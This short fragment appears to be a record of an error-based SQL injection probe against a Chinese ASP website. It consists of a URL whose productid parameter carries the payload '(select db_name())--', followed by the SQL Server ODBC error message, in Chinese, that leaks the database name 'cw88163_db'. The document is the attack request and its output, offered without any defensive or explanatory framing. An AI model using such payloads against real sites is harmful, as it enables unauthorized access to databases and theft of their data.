 /www. .com cn/detail asp?productid=(select db_name())--
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'cw88163_db' 转换为数据类型为 int 的列时发生语法错误。
/detail.asp, 行 22